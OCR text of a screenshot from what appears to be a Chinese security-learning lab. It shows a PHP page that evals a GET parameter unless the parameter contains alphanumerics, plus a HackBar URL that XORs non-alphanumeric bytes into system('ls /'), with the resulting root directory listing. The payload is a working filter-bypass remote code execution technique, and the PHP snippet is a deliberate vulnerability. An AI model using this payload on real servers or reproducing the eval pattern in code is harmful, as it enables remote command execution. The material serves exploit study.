 192.168.43.210:8080/?shell=("
不安全 | 192.168.43.210:8080/?shell=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");
2
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
} bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");
Enable POST ADD HEADER
HACK学习呀